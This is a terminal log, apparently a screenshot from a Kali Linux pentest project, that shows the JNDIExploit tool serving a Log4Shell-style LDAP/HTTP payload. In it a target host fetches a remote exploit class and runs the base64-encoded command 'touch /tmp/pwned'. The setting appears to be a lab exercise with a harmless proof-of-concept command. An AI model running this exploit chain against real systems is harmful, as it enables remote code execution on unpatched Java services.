 maxio@kali: ~/Scrivania/progetto-pentest-mg/JNDI_EXPLOIT
File Azioni Modifica Visualizza Aiuto
┌──(maxio㉿kali)-[~/Scrivania/progetto-pentest-mg/JNDI_EXPLOIT]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.1.114 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo
[+] Paylaod: command
[+] Command: touch /tmp/pwned
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo with basic remote refe
rence payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo redirecting to http://192.1
68.1.114:8888/ExploitcxYrkbvjK4.class
[+] New HTTP Request From /172.17.0.2:48402  /ExploitcxYrkbvjK4.class
[+] Receive ClassRequest: ExploitcxYrkbvjK4.class
[+] Response Code: 200
Cestino
progetto-p...